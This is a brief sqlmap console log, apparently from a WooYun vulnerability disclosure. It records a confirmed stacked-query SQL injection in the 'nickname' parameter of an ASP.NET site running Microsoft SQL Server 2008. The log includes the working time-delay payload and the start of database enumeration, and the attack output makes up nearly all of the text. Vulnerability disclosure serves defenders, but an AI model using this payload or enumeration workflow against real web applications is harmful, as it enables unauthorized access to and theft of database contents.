 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[23:51:18] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nickname (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: FunctionName=ChickNickName&clientid=nickname&rand=1451834255173&nickname=Caster
s';WAITFOR DELAY '0:0:5'--&email=CasterJs&_=1451834251172
---
[23:51:18] [INFO] testing Microsoft SQL Server
[23:51:18] [INFO] confirming Microsoft SQL Server
[23:51:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:51:18] [INFO] fetching database names
[23:51:18] [INFO] fetching number of databases
www.wooyun.org